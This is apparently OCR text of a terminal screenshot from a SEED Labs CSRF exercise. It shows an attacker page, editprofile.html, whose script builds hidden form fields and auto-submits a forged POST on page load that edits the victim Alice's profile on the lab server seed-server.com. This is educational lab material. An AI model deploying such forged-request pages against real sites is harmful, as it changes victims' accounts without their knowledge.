 Activities Terminal Apr 3 04:12
anythink1208@seed-1004326VM: ~/Lab/Labsetup
anythink1208@seed-10... anythink1208@seed-10... anythink1208@seed-10... anythink1208@seed-10... anythink1208@seed-10... anythink1208@seed-10...
GNU nano 4.8 /var/www/attacker/editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
    var fields;
    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is my hero'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
    fields += "<input type='hidden' name='guid' value='56'>";
    // Create a <form> element.
    var p = document.createElement("form");
    // Construct the form
    p.action = "http://www.seed-server.com/action/profile/edit";
    p.innerHTML = fields;
    p.method = "post";
    // Append the form to the current page.
    document.body.appendChild(p);
    // Submit the form
    p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was